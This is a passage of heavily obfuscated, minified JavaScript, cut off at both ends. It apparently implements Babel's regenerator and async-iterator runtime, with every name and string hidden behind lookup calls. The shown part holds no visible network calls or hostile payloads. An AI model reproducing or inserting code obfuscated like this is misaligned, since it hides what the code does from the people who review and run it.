LJ()[xS(YT)],RU('',[][[]]))?LJ()[xS(fv)](jf,ZM,np,gV):LJ()[xS(lV)].apply(null,[Sh,lv,Gv,Cw])]=null,this[LJ()[xS(s7)].call(null,If,cf(cf([])),Rd,LS)]=wd(typeof Wg()[XA(Ns)],RU([],[][[]]))?Wg()[XA(Vd)](Q7,pNj,WH,XV):Wg()[XA(Lp)].apply(null,[rl,fR,gY,V7]),this[Ws()[vU(jB)].apply(null,[PP,Xl])]=F5j,this[LJ()[xS(lv)](YI,dS,tY,zQ)][Os()[rd(LQ)](bh,Df)](Qwj),cf(dAj))for(var kIj in this)FM(An()[n7(UP)](IJ,M9j,pG,X5,UP,pJ),kIj[FM(typeof Ws()[vU(bf)],RU([],[][[]]))?Ws()[vU(s3)].call(null,ZKj,YI):Ws()[vU(Od)](ls,HI)](l3[xv]))&&tYj.call(this,kIj)&&cf(XL[Yd()[qC(Bs)](ZH,lV,gkj)](RA(kIj[Wg()[XA(xv)](FR,Wn,LS,If)](UP))))&&(this[kIj]=F5j);ff.pop();},LJ()[xS(EC)].call(null,NZ,GH,Cf,Vd),function(){return t8j.apply(this,[lr,arguments]);},Yd()[qC(FI)](ZJ,kg,F8),function VQj(XFj){ff.push(xB);if(this[LJ()[xS(RQ)].apply(null,[s7,dS,lH,cf({})])])throw XFj;var mFj=this;function cQj(g5j,j2j){ff.push(TEj);TIj[Ws()[vU(sh)].call(null,Z0,GH)]=wd(typeof Yd()[qC(O3)],RU('',[][[]]))?Yd()[qC(fv)](NZ,cf(cs),SA):Yd()[qC(XV)](cY,p0,R7);TIj[Ws()[vU(jB)](VH,Xl)]=XFj;mFj[Wg()[XA(Vd)](Q7,kf,Od,XV)]=g5j;j2j&&(mFj[LJ()[xS(s7)](If,F0,NC,Fq)]=Wg()[XA(Vd)](Q7,kf,p0,XV),mFj[Ws()[vU(jB)].call(null,VH,Xl)]=F5j);var vAj;return ff.pop(),vAj=cf(cf(j2j)),vAj;}for(var Z2j=dd(this[LJ()[xS(lv)].apply(null,[YI,gY,rx,vw])][LJ()[xS(cs)](GH,cf(cs),j0,Qw)],l3[UP]);t6j(Z2j,cs);--Z2j){var VZj=this[wd(typeof LJ()[xS(vw)],RU([],[][[]]))?LJ()[xS(lv)].call(null,YI,Pw,rx,pJ):LJ()[xS(lV)].apply(null,[Vx,cC,Kz,fv])][Z2j],TIj=VZj[wd(typeof Os()[rd(bf)],'undefined')?Os()[rd(qx)].apply(null,[jf,Kp]):Os()[rd(xv)].call(null,vR,sOj)];if(FM(M1()[YM(Vd)](TV,cf(cf([])),P7,Ns,FI,XV),VZj[wd(typeof QA()[OC(xv)],RU(Os()[rd(Vd)].call(null,KB,NC),[][[]]))?QA()[OC(s3)](cs,lV,jC,f7,ZH):QA()[OC(kg)](RM,xY,sR,lV,GI)])){var ABj;return ABj=cQj(Ws()[vU(RM)].call(null,dN,cC)),ff.pop(),ABj;}if(Xz(VZj[QA()[OC(s3)].apply(null,[gV,lV,jC,Fq,ZH])],this[Os()[rd(E2)](Ix,Hg)])){var xFj=tYj.call(VZj,Yd()[qC(EC)].call(null,LQ,H1,UH)),NTj=tYj.call(VZj,Af()[qS(WH)].call(null,Td,WP,xv,hT));if(xFj&&NTj){if(cV(this[Os()[rd(E2)].call(null,Ix,Hg)],VZj[Yd()[qC(EC)](LQ,Mv,UH)])){var FIj;return FIj=cQj(VZj[Yd()[qC(EC)](LQ,fl,UH)],cf(cs)),ff.pop(),FIj;}if(cV(this[FM(typeof Os()[rd(ZJ)],RU('',[][[]]))?Os()[rd(xv)].call(null,GH,qA):Os()[rd(E2)](Ix,Hg)],VZj[wd(typeof Af()[qS(lV)],RU([],[][[]]))?Af()[qS(WH)](Td,NZ,xv,hT):Af()[qS(pG)](DI,vs,GT,WM)])){var BQj;return BQj=cQj(VZj[Af()[qS(WH)](Td,Fq,xv,hT)]),ff.pop(),BQj;}}else if(xFj){if(cV(this[Os()[rd(E2)].call(null,Ix,Hg)],VZj[FM(typeof Yd()[qC(lC)],RU([],[][[]]))?Yd()[qC(XV)](xm,cf([]),sm):Yd()[qC(EC)](LQ,LS,UH)])){var Vnj;return Vnj=cQj(VZj[wd(typeof Yd()[qC(UP)],RU('',[][[]]))?Yd()[qC(EC)].call(null,LQ,kT,UH):Yd()[qC(XV)](Ym,jf,kl)],cf(cs)),ff.pop(),Vnj;}}else{if(cf(NTj))throw new (XL[Os()[rd(GH)](CV,Ef)])(wd(typeof Os()[rd(J1)],RU('',[][[]]))?Os()[rd(UY)].call(null,xZ,bC):Os()[rd(xv)](Q7,B2));if(cV(this[Os()[rd(E2)](Ix,Hg)],VZj[Af()[qS(WH)](Td,mP,xv,hT)])){var zxj;return zxj=cQj(VZj[wd(typeof Af()[qS(XV)],'undefined')?Af()[qS(WH)](Td,cp,xv,hT):Af()[qS(pG)](C5,CQ,Am,qjj)]),ff.pop(),zxj;}}}}ff.pop();},FM(typeof Yd()[qC(Sv)],RU([],[][[]]))?Yd()[qC(XV)].call(null,VQ,RM,Gv):Yd()[qC(Rg)].call(null,XV,pG,Qp),function Xqj(Exj,xPj){ff.push(tx);for(var RQj=dd(this[LJ()[xS(lv)].call(null,YI,UB,lkj,UB)][LJ()[xS(cs)](GH,EC,II,p0)],UP);t6j(RQj,cs);--RQj){var FYj=this[LJ()[xS(lv)](YI,CS,lkj,pg)][RQj];if(Xz(FYj[QA()[OC(s3)].call(null,m7,lV,jq,Vv,ZH)],this[Os()[rd(E2)](Ix,RG)])&&tYj.call(FYj,Af()[qS(WH)].call(null,Td,Od,xv,KLj))&&cV(this[Os()[rd(E2)](Ix,RG)],FYj[Af()[qS(WH)].apply(null,[Td,cs,xv,KLj])])){var ZPj=FYj;break;}}ZPj&&(FM(Wg()[XA(WH)].apply(null,[rh,Qv,pJ,If]),Exj)||FM(wd(typeof Os()[rd(ZM)],'undefined')?Os()[rd(FR)].apply(null,[gT,Nbj]):Os()[rd(xv)](GWj,hn),Exj))&&Xz(ZPj[QA()[OC(s3)].call(null,FR,lV,jq,kg,ZH)],xPj)&&Xz(xPj,ZPj[Af()[qS(WH)].apply(null,[Td,p0,xv,KLj])])&&(ZPj=null);var mxj=ZPj?ZPj[Os()[rd(qx)].call(null,jf,BF)]:{};mxj[wd(typeof Ws()[vU(ZJ)],RU('',[][[]]))?Ws()[vU(sh)](vp,GH):Ws()[vU(s3)].apply(null,[BZ,DEj])]=Exj;mxj[Ws()[vU(jB)].call(null,tY,Xl)]=xPj;var Flj;return Flj=ZPj?(this[LJ()[xS(s7)](If,cf(UP),D6j,J1)]=Wg()[XA(Vd)](Q7,O7,Vv,XV),this[Wg()[XA(Vd)](Q7,O7,F0,XV)]=ZPj[Af()[qS(WH)](Td,rI,xv,KLj)],S5j):this[LJ()[xS(Bs)](O5,RQ,Y0,UY)](mxj),ff.pop(),Flj;},LJ()[xS(Bs)](O5,cf(cf(UP)),Ld,RM),function Xxj(Z5j,cnj){ff.push(Crj);if(FM(Yd()[qC(fv)](NZ,cf(cf(cs)),UM),Z5j[Ws()[vU(sh)](pS,GH)]))throw Z5j[Ws()[vU(jB)](Fr,Xl)];FM(Wg()[XA(WH)].call(null,rh,Qm,H1,If),Z5j[Ws()[vU(sh)].apply(null,[pS,GH])])||FM(Os()[rd(FR)](gT,WV),Z5j[FM(typeof Ws()[vU(RQ)],'undefined')?Ws()[vU(s3)](lz,k4j):Ws()[vU(sh)].call(null,pS,GH)])?this[Wg()[XA(Vd)](Q7,zEj,xZ,XV)]=Z5j[FM(typeof Ws()[vU(FI)],RU([],[][[]]))?Ws()[vU(s3)].call(null,REj,dB):Ws()[vU(jB)].apply(null,[Fr,Xl])]:FM(Os()[rd(Bs)](H1,gh),Z5j[Ws()[vU(sh)](pS,GH)])?(this[LJ()[xS(U3)](xZ,Cp,Bp,sY)]=this[Ws()[vU(jB)](Fr,Xl)]=Z5j[wd(typeof Ws()[vU(cp)],RU('',[][[]]))?Ws()[vU(jB)](Fr,Xl):Ws()[vU(s3)](Qbj,tl)],this[LJ()[xS(s7)](If,hn,p2,kT)]=Os()[rd(Bs)](H1,gh),this[Wg()[XA(Vd)].call(null,Q7,zEj,Bs,XV)]=Ws()[vU(RM)].call(null,mS,cC)):FM(wd(typeof Yd()[qC(Cp)],'undefined')?Yd()[qC(s7)].call(null,jf,mP,ws):Yd()[qC(XV)](Kjj,rw,NWj),Z5j[Ws()[vU(sh)](pS,GH)])&&cnj&&(this[Wg()[XA(Vd)].call(null,Q7,zEj,fl,XV)]=cnj);var v7j;return ff.pop(),v7j=S5j,v7j;},An()[n7(cp)].apply(null,[rw,XV,LQ,Zd,lV,s3]),function qxj(XZj){ff.push(Ubj);for(var bnj=dd(this[LJ()[xS(lv)](YI,cf(cf({})),ml,xZ)][LJ()[xS(cs)](GH,Vd,q2,Fq)],l3[UP]);t6j(bnj,cs);--bnj){var GQj=this[LJ()[xS(lv)](YI,cf(cf({})),ml,zQ)][bnj];if(FM(GQj[Af()[qS(WH)](Td,lv,xv,nWj)],XZj)){var f7j;return this[LJ()[xS(Bs)].apply(null,[O5,Lp,UV,gV])](GQj[Os()[rd(qx)](jf,Xf)],GQj[Ws()[vU(FI)](nA,sY)]),ff.pop(),Qwj(GQj),f7j=S5j,f7j;}}ff.pop();},LJ()[xS(LQ)](HB,CS,UG,Ns),function Vqj(zFj){ff.push(Acj);for(var BRj=dd(this[LJ()[xS(lv)](YI,Ch,Xx,r2)][LJ()[xS(cs)](GH,jB,IG,GH)],UP);t6j(BRj,l3[xv]);--BRj){var jIj=this[LJ()[xS(lv)](YI,s7,Xx,cf(cs))][BRj];if(FM(jIj[wd(typeof QA()[OC(XV)],RU([],[][[]]))?QA()[OC(s3)](Ns,lV,Ww,NZ,ZH):QA()[OC(kg)].apply(null,[xv,Yn,xv,p0,mcj])],zFj)){var lwj=jIj[Os()[rd(qx)].apply(null,[jf,wG])];if(FM(Yd()[qC(fv)](NZ,ZV,VA),lwj[Ws()[vU(sh)](rS,GH)])){var Anj=lwj[Ws()[vU(jB)].apply(null,[cS,Xl])];Qwj(jIj);}var Oxj;return ff.pop(),Oxj=Anj,Oxj;}}throw new (XL[Os()[rd(GH)].apply(null,[CV,fA])])(wd(typeof Af()[qS(lV)],RU([],[][[]]))?Af()[qS(hn)].apply(null,[IR,pg,rw,Gz]):Af()[qS(pG)].apply(null,[C7,RM,NDj,Sw]));},Ws()[vU(dS)](gf,Rq),function L2j(JIj,sFj,H7j){ff.push(fWj);this[LJ()[xS(fv)](jf,jf,l2,xv)]=Cv(ZO,[Yd()[qC(RQ)](HB,vs,XS),JAj(JIj),LJ()[xS(UB)].call(null,KF,xq,zP,qp),sFj,Ws()[vU(lv)].call(null,Ed,LS),H7j]);FM(wd(typeof Wg()[XA(xq)],RU(Os()[rd(Vd)].apply(null,[KB,Xs]),[][[]]))?Wg()[XA(Vd)](Q7,Rkj,XG,XV):Wg()[XA(Lp)].apply(null,[kF,vR,ZH,FOj]),this[LJ()[xS(s7)].call(null,If,cf(cf(cs)),VC,xq)])&&(this[Ws()[vU(jB)](zq,Xl)]=F5j);var SQj;return ff.pop(),SQj=S5j,SQj;}]);var qZj;return ff.pop(),qZj=UFj,qZj;};var tIj=function(t5j){"@babel/helpers - typeof";ff.push(v7);tIj=PV(Yd()[qC(NM)].call(null,El,sh,pNj),typeof XL[wd(typeof LJ()[xS(pg)],RU([],[][[]]))?LJ()[xS(Mv)](Pw,cC,Jm,RQ):LJ()[xS(lV)](Ch,vw,WM,Rq)])&&PV(An()[n7(hn)](p0,Bg,sh,fY,lV,qp),typeof XL[LJ()[xS(Mv)](Pw,cf([]),Jm,cf(cf([])))][Yd()[qC(RQ)](HB,FR,Mbj)])?function(MJj){return t8j.apply(this,[v4,arguments]);}:function(Xpj){return t8j.apply(this,[PW,arguments]);};var HRj;return ff.pop(),HRj=tIj(t5j),HRj;};var YQj=function(){"use strict";var NQj=function(UOj,Wm,Nrj){return Cv.apply(this,[qD,arguments]);};var SYj=function(qIj,FZj,slj,T2j){ff.push(gY);var hZj=FZj&&vT(FZj[Yd()[qC(If)].apply(null,[Lp,UP,lC])],f2j)?FZj:f2j;var Gwj=XL[LJ()[xS(cp)].call(null,dS,gT,rEj,NZ)][Yd()[qC(gV)](SF,cf(cf(cs)),mY)](hZj[Yd()[qC(If)](Lp,CQ,lC)]);var LBj=new Jlj(T2j||[]);AZj(Gwj,QA()[OC(XV)].apply(null,[mP,Vd,jh,rI,dQ]),Cv(ZO,[Yd()[qC(PZ)].apply(null,[gV,Cp,VNj]),hQj(qIj,slj,LBj)]));var bFj;return ff.pop(),bFj=Gwj,bFj;};var f2j=function(){};var XAj=function(){};var Hlj=function(){};var W2j=function(swj,qFj){function d2j(Swj,n5j,g7j,Aqj){var ZQj=t8j(Pj,[swj[Swj],swj,n5j]);ff.push(Yv);if(wd(Yd()[qC(fv)].call(null,NZ,pg,PS),ZQj[Ws()[vU(sh)].apply(null,[K1,GH])])){var mwj=ZQj[Ws()[vU(jB)](LH,Xl)],HYj=mwj[wd(typeof Yd()[qC(w3)],RU([],[][[]]))?Yd()[qC(PZ)].call(null,gV,ZM,M0):Yd()[qC(XV)].call(null,l9j,BR,kNj)];var cxj;return cxj=HYj&&PV(Os()[rd(KB)](ZY,tT),tIj(HYj))&&fAj.call(HYj,Os()[rd(RM)](ZV,Jp))?qFj[Ws()[vU(s7)](Rd,Bs)](HYj[Os()[rd(RM)].apply(null,[ZV,Jp])])[LJ()[xS(S2)](bDj,FI,CH,qx)](function(D2j){ff.push(VQ);d2j(Wg()[XA(Vd)].call(null,Q7,PKj,gV,XV),D2j,g7j,Aqj);ff.pop();},function(SPj){ff.push(pw);d2j(Yd()[qC(fv)](NZ,NM,hJ),SPj,g7j,Aqj);ff.pop();}):qFj[Ws()[vU(s7)].apply(null,[Rd,Bs])](HYj)[LJ()[xS(S2)].apply(null,[bDj,Cp,CH,F0])](function(WRj){ff.push(GT);mwj[Yd()[qC(PZ)].call(null,gV,qx,hg)]=WRj,g7j(mwj);ff.pop();},function(dZj){var Wqj;ff.push(q4j);return Wqj=d2j(Yd()[qC(fv)].call(null,NZ,UP,pP),dZj,g7j,Aqj),ff.pop(),Wqj;}),ff.pop(),cxj;}Aqj(ZQj[Ws()[vU(jB)](LH,Xl)]);ff.pop();}ff.push(Lp);var s2j;AZj(this,wd(typeof QA()[OC(pG)],RU(Os()[rd(Vd)](KB,RB),[][[]]))?QA()[OC(XV)](sh,Vd,Fq,fv,dQ):QA()[OC(kg)](cf(UP),Ax,l9j,kQ,Tn),Cv(ZO,[Yd()[qC(PZ)](gV,cf(cs),jDj),function WAj(cBj,Cwj){var Wlj=function(){return new qFj(function(P2j,hwj){d2j(cBj,Cwj,P2j,hwj);});};var jRj;ff.push(YI);return jRj=s2j=s2j?s2j[wd(typeof LJ()[xS(Bs)],RU('',[][[]]))?LJ()[xS(S2)].call(null,bDj,CQ,Av,Rg):LJ()[xS(lV)].call(null,ODj,vw,EJ,FI)](Wlj,Wlj):Wlj(),ff.pop(),jRj;}]));ff.pop();};var IPj=function(xkj){return Cv.apply(this,[RD,arguments]);};var Twj=function(N0j){return tMj.apply(this,[qr,arguments]);};var Jlj=function(DZj){ff.push(Z8);this[LJ()[xS(lv)](YI,If,lC,m7)]=[Cv(ZO,[wd(typeof QA()[OC(cs)],RU([],[][[]]))?QA()[OC(s3)](gY,lV,W7,r2,ZH):QA()[OC(kg)](U3,qjj,f4j,qx,Bq),M1()[YM(Vd)](Hv,xq,P7,Ch,If,XV)])],DZj[Os()[rd(LQ)].apply(null,[bh,Eg])](IPj,this),this[Yd()[qC(U3)](s7,vs,A3)](cf(cs));ff.pop();};var nxj=function(pqj){ff.push(ZH);if(pqj||FM(Os()[rd(Vd)](KB,GT),pqj)){var LRj=pqj[HAj];if(LRj){var dYj;return ff.pop(),dYj=LRj.call(pqj),dYj;}if(PV(Yd()[qC(NM)](El,U3,sB),typeof pqj[Wg()[XA(Vd)](Q7,F3,fl,XV)])){var JBj;return ff.pop(),JBj=pqj,JBj;}if(cf(XL[Yd()[qC(Bs)](ZH,dS,kDj)](pqj[LJ()[xS(cs)].apply(null,[GH,cf(UP),C5,gY])]))){var sYj=nT(UP),X2j=function sAj(){ff.push(JEj);for(;cV(++sYj,pqj[LJ()[xS(cs)](GH,Mv,Aq,pJ)]);)if(fAj.call(pqj,sYj)){var YYj;return sAj[Yd()[qC(PZ)](gV,cC,nG)]=pqj[sYj],sAj[wd(typeof LJ()[xS(g7)],'undefined')?LJ()[xS(RQ)].call(null,s7,Vv,HZ,XV):LJ()[xS(lV)].call(null,jv,UB,nWj,gV)]=cf(UP),ff.pop(),YYj=sAj,YYj;}sAj[Yd()[qC(PZ)](gV,lv,nG)]=jlj;sAj[LJ()[xS(RQ)](s7,Vd,HZ,Vd)]=cf(l3[xv]);var lnj;return ff.pop(),lnj=sAj,lnj;};var DYj;return DYj=X2j[Wg()[XA(Vd)].apply(null,[Q7,F3,WP,XV])]=X2j,ff.pop(),DYj;}}throw new (XL[Ws()[vU(pG)](Am,Bg)])(RU(tIj(pqj),Os()[rd(ZJ)].apply(null,[cC,sLj])));};ff.push(VZ);YQj=function x2j(){return Ihj;};var jlj;var Ihj={};var RLE=XL[LJ()[xS(cp)](dS,r2,q5,GH)][Yd()[qC(If)].call(null,Lp,KB,Y9j)];var fAj=RLE[Os()[rd(Ns)](pJ,df)];var AZj=XL[LJ()[xS(cp)].apply(null,[dS,S2,q5,S2])][Yd()[qC(kg)].apply(null,[hn,Mp,dWj])]||function(ZSj,DMj,jMj){return t8j.apply(this,[gL,arguments]);};var Fmj=PV(Yd()[qC(NM)].call(null,El,LQ,p8),typeof XL[LJ()[xS(Mv)].call(null,Pw,Bs,tNj,Rq)])?XL[LJ()[xS(Mv)](Pw,Rg,tNj,J1)]:{};var HAj=Fmj[FM(typeof Yd()[qC(qp)],RU([],[][[]]))?Yd()[qC(XV)](PKj,xZ,bEj):Yd()[qC(RQ)].apply(null,[HB,Ix,nJ])]||Af()[qS(xv)].apply(null,[Ng,m7,xv,Icj]);var AjE=Fmj[Ws()[vU(zQ)](OG,g7)]||Ws()[vU(S2)](P0,HWj);var LbE=Fmj[Yd()[qC(fl)](lT,vw,hf)]||Os()[rd(EC)].apply(null,[hn,sp]);try{var L6E=ff.length;var H3j=cf([]);NQj({},Os()[rd(Vd)](KB,fJ));}catch(Tvj){ff.splice(dd(L6E,UP),Infinity,VZ);NQj=function(FUj,GSj,xGj){return t8j.apply(this,[fX,arguments]);};}Ihj[Yd()[qC(UB)](dS,F0,TP)]=SYj;var S3j=An()[n7(fl)].apply(null,[Qw,CWj,CQ,wl,fl,GH]);var VbE=wd(typeof LJ()[xS(lV)],RU([],[][[]]))?LJ()[xS(zQ)](IV,Q8,CZ,cf(cf(cs))):LJ()[xS(lV)].call(null,HI,Rq,UY,Cw);var Wvj=Yd()[qC(lv)].apply(null,[f7,pG,Sq]);var RjE=Os()[rd(U3)](S4j,nf);var GOE={};var KcE={};NQj(KcE,HAj,function(){return t8j.apply(this,[mE,arguments]);});var UKE=XL[LJ()[xS(cp)].apply(null,[dS,pG,q5,Cp])][Ws()[vU(RQ)].call(null,ZKj,g5)];var lLE=UKE&&UKE(UKE(nxj([])));lLE&&wd(lLE,RLE)&&fAj.call(lLE,HAj)&&(KcE=lLE);var dmj=Hlj[Yd()[qC(If)](Lp,cf(UP),Y9j)]=f2j[Yd()[qC(If)].call(null,Lp,cf(cf(cs)),Y9j)]=XL[LJ()[xS(cp)].apply(null,[dS,fv,q5,RM])][Yd()[qC(gV)].call(null,SF,UB,HZ)](KcE);function Gmj(JLE){ff.push(kKj);[Wg()[XA(Vd)](Q7,Hrj,Bs,XV),Yd()[qC(fv)].call(null,NZ,U3,Rbj),wd(typeof Os()[rd(J1)],'undefined')?Os()[rd(Bs)](H1,mI):Os()[rd(xv)].call(null,Nbj,cp)][Os()[rd(LQ)].apply(null,[bh,XOj])](function(Evj){NQj(JLE,Evj,function(WOE){ff.push(FI);var OkE;return OkE=this[QA()[OC(XV)](F0,Vd,b3,XV,dQ)](Evj,WOE),ff.pop(),OkE;});});ff.pop();}function hQj(K9E,RKE,r6E){var m9E=S3j;return function(gzj,z4E){ff.push(kl);if(FM(m9E,Wvj))throw new (XL[Os()[rd(GH)].apply(null,[CV,YP])])(LJ()[xS(jB)](ZV,EC,xs,BB));if(FM(m9E,RjE)){if(FM(wd(typeof Yd()[qC(Vv)],'undefined')?Yd()[qC(fv)].call(null,NZ,H1,b0):Yd()[qC(XV)].apply(null,[fl,PZ,Gjj]),gzj))throw z4E;var DKE;return DKE=Cv(ZO,[Yd()[qC(PZ)](gV,cf(cf([])),hA),jlj,FM(typeof LJ()[xS(ZI)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[SWj,Ns,Fbj,UB]):LJ()[xS(RQ)].call(null,s7,NM,pOj,fv),cf(PN[LJ()[xS(Rg)](Y3,dS,OP,pJ)]())]),ff.pop(),DKE;}for(r6E[LJ()[xS(s7)](If,cp,A8,cf(cf(UP)))]=gzj,r6E[Ws()[vU(jB)].call(null,df,Xl)]=z4E;;){var mDE=r6E[FM(typeof LJ()[xS(Vv)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[w5,Bs,LWj,Od]):LJ()[xS(fv)].apply(null,[jf,S2,fEj,kT])];if(mDE){var g6E=x3j(mDE,r6E);if(g6E){if(FM(g6E,GOE))continue;var WLE;return ff.pop(),WLE=g6E,WLE;}}if(FM(Wg()[XA(Vd)].apply(null,[Q7,II,XG,XV]),r6E[LJ()[xS(s7)](If,H1,A8,Cw)]))r6E[Os()[rd(dS)](YI,Kj)]=r6E[QA()[OC(If)](ZJ,If,zZ,Ch,gQ)]=r6E[Ws()[vU(jB)](df,Xl)];else if(FM(Yd()[qC(fv)](NZ,cf(cs),b0),r6E[LJ()[xS(s7)](If,Mv,A8,c5)])){if(FM(m9E,S3j))throw m9E=RjE,r6E[Ws()[vU(jB)](df,Xl)];r6E[wd(typeof Yd()[qC(m7)],RU([],[][[]]))?Yd()[qC(FI)](ZJ,cf([]),Xd):Yd()[qC(XV)](DF,Q8,Uw)](r6E[Ws()[vU(jB)].apply(null,[df,Xl])]);}else FM(Os()[rd(Bs)].apply(null,[H1,Lbj]),r6E[LJ()[xS(s7)](If,WP,A8,xv)])&&r6E[Yd()[qC(Rg)](XV,RQ,Y1)](wd(typeof Os()[rd(fv)],'undefined')?Os()[rd(Bs)](H1,Lbj):Os()[rd(xv)](Gkj,Nh),r6E[FM(typeof Ws()[vU(gT)],RU('',[][[]]))?Ws()[vU(s3)].apply(null,[KZ,IR]):Ws()[vU(jB)](df,Xl)]);m9E=Wvj;var xmj=t8j(Pj,[K9E,RKE,r6E]);if(FM(Yd()[qC(s7)](jf,NZ,j1),xmj[Ws()[vU(sh)].apply(null,[KS,GH])])){if(m9E=r6E[LJ()[xS(RQ)](s7,ZM,pOj,Pw)]?RjE:VbE,FM(xmj[Ws()[vU(jB)].call(null,df,Xl)],GOE))continue;var vhj;return vhj=Cv(ZO,[Yd()[qC(PZ)].call(null,gV,Bs,hA),xmj[wd(typeof Ws()[vU(Qw)],'undefined')?Ws()[vU(jB)](df,Xl):Ws()[vU(s3)].apply(null,[zQ,bM])],LJ()[xS(RQ)](s7,fv,pOj,cf(cs)),r6E[LJ()[xS(RQ)](s7,pg,pOj,lV)]]),ff.pop(),vhj;}FM(Yd()[qC(fv)](NZ,dS,b0),xmj[Ws()[vU(sh)].call(null,KS,GH)])&&(m9E=RjE,r6E[LJ()[xS(s7)].apply(null,[If,UB,A8,cf(cf(UP))])]=Yd()[qC(fv)].apply(null,[NZ,cf(cf(cs)),b0]),r6E[wd(typeof Ws()[vU(Sv)],RU('',[][[]]))?Ws()[vU(jB)](df,Xl):Ws()[vU(s3)].apply(null,[XZ,gV])]=xmj[Ws()[vU(jB)](df,Xl)]);}ff.pop();};}function x3j(rjE,MKE){ff.push(px);var mOE=MKE[LJ()[xS(s7)](If,jB,Js,xZ)];var Z6E=rjE[Yd()[qC(RQ)](HB,xq,Qp)][mOE];if(FM(Z6E,jlj)){var fvj;return MKE[LJ()[xS(fv)](jf,RM,PB,vw)]=null,FM(Yd()[qC(fv)].call(null,NZ,r2,tC),mOE)&&rjE[Yd()[qC(RQ)](HB,Q8,Qp)][Os()[rd(Bs)](H1,Zd)]&&(MKE[LJ()[xS(s7)].call(null,If,ZJ,Js,cf([]))]=Os()[rd(Bs)].call(null,H1,Zd),MKE[Ws()[vU(jB)](Sg,Xl)]=jlj,x3j(rjE,MKE),FM(Yd()[qC(fv)](NZ,FI,tC),MKE[LJ()[xS(s7)].call(null,If,fv,Js,UY)]))||wd(wd(typeof Os()[rd(ZY)],RU([],[][[]]))?Os()[rd(Bs)](H1,Zd):Os()[rd(xv)](Hrj,n3),mOE)&&(MKE[LJ()[xS(s7)].call(null,If,rw,Js,Od)]=Yd()[qC(fv)](NZ,cf(cf({})),tC),MKE[wd(typeof Ws()[vU(f7)],RU('',[][[]]))?Ws()[vU(jB)](Sg,Xl):Ws()[vU(s3)].apply(null,[E4j,gkj])]=new (XL[Ws()[vU(pG)].apply(null,[sC,Bg])])(RU(RU(QA()[OC(Vd)].call(null,ZH,gT,ROj,lv,I9j),mOE),FM(typeof Ws()[vU(JS)],RU([],[][[]]))?Ws()[vU(s3)].apply(null,[jw,GI]):Ws()[vU(fv)].apply(null,[b5,dS])))),ff.pop(),fvj=GOE,fvj;}var z3j=t8j(Pj,[Z6E,rjE[Yd()[qC(RQ)](HB,Ch,Qp)],MKE[wd(typeof Ws()[vU(pJ)],'undefined')?Ws()[vU(jB)](Sg,Xl):Ws()[vU(s3)](Fcj,E9j)]]);if(FM(FM(typeof Yd()[qC(ZY)],'undefined')?Yd()[qC(XV)].apply(null,[hT,Mv,Etj]):Yd()[qC(fv)](NZ,Bs,tC),z3j[Ws()[vU(sh)].call(null,gH,GH)])){var cmj;return MKE[LJ()[xS(s7)](If,If,Js,lV)]=Yd()[qC(fv)].apply(null,[NZ,UB,tC]),MKE[Ws()[vU(jB)](Sg,Xl)]=z3j[Ws()[vU(jB)].call(null,Sg,Xl)],MKE[wd(typeof LJ()[xS(F0)],RU('',[][[]]))?LJ()[xS(fv)](jf,cf([]),PB,qx):LJ()[xS(lV)](IR,cC,lY,ZY)]=null,ff.pop(),cmj=GOE,cmj;}var UOE=z3j[Ws()[vU(jB)].apply(null,[Sg,Xl])];var g3j;return g3j=UOE?UOE[LJ()[xS(RQ)].apply(null,[s7,gT,YR,Q8])]?(MKE[rjE[LJ()[xS(UB)].apply(null,[KF,rw,DM,E2])]]=UOE[Yd()[qC(PZ)](gV,cf(cf(cs)),bA)],MKE[Wg()[XA(Vd)](Q7,Em,fl,XV)]=rjE[Ws()[vU(lv)].apply(null,[W0,LS])],wd(Os()[rd(Bs)](H1,Zd),MKE[LJ()[xS(s7)](If,Fq,Js,cf([]))])&&(MKE[LJ()[xS(s7)].call(null,If,sh,Js,Cp)]=wd(typeof Wg()[XA(UP)],'undefined')?Wg()[XA(Vd)].call(null,Q7,Em,p0,XV):Wg()[XA(Lp)](EY,Cz,s7,Mv),MKE[Ws()[vU(jB)](Sg,Xl)]=jlj),MKE[LJ()[xS(fv)](jf,cf(cf(UP)),PB,ZY)]=null,GOE):UOE:(MKE[LJ()[xS(s7)](If,XG,Js,ZV)]=Yd()[qC(fv)].apply(null,[NZ,Fq,tC]),MKE[wd(typeof Ws()[vU(S2)],RU('',[][[]]))?Ws()[vU(jB)](Sg,Xl):Ws()[vU(s3)](g7,pOj)]=new (XL[Ws()[vU(pG)](sC,Bg)])(FM(typeof Ws()[vU(ZH)],RU([],[][[]]))?Ws()[vU(s3)](rbj,AEj):Ws()[vU(UB)](Orj,fDj)),MKE[LJ()[xS(fv)](jf,r2,PB,cC)]=null,GOE),ff.pop(),g3j;}XAj[Yd()[qC(If)].apply(null,[Lp,cf(cs),Y9j])]=Hlj;AZj(dmj,Yd()[qC(Vd)].call(null,Od,m7,fd),Cv(ZO,[Yd()[qC(PZ)](gV,cf({}),Ed),Hlj,Ws()[vU(WH)].call(null,NG,Ox),cf(cs)]));AZj(Hlj,Yd()[qC(Vd)](Od,IJ,fd),Cv(ZO,[Yd()[qC(PZ)].call(null,gV,pJ,Ed),XAj,Ws()[vU(WH)](NG,Ox),cf(l3[xv])]));XAj[Ws()[vU(Rg)](A1,Eg)]=NQj(Hlj,LbE,LJ()[xS(FI)](qp,EC,AH,cf({})));Ihj[FM(typeof Yd()[qC(IS)],RU([],[][[]]))?Yd()[qC(XV)](ZOj,cs,m2):Yd()[qC(LQ)](qx,Fq,xM)]=function(T6E){ff.push(zh);var SWE=PV(Yd()[qC(NM)](El,gY,Vs),typeof T6E)&&T6E[Yd()[qC(Vd)](Od,cs,bd)];var rWE;return rWE=cf(cf(SWE))&&(FM(SWE,XAj)||FM(LJ()[xS(FI)](qp,cf({}),r8,cf(UP)),SWE[Ws()[vU(Rg)].apply(null,[jJ,Eg])]||SWE[Yd()[qC(p0)].apply(null,[RM,E2,BP])])),ff.pop(),rWE;};Ihj[Ws()[vU(EC)](nV,fx)]=function(N6E){ff.push(sOj);XL[LJ()[xS(cp)](dS,pG,Qq,LQ)][Os()[rd(F0)].call(null,g7,IM)]?XL[LJ()[xS(cp)](dS,kT,Qq,If)][Os()[rd(F0)](g7,IM)](N6E,Hlj):(N6E[Ws()[vU(U3)](SQ,HB)]=Hlj,NQj(N6E,LbE,FM(typeof 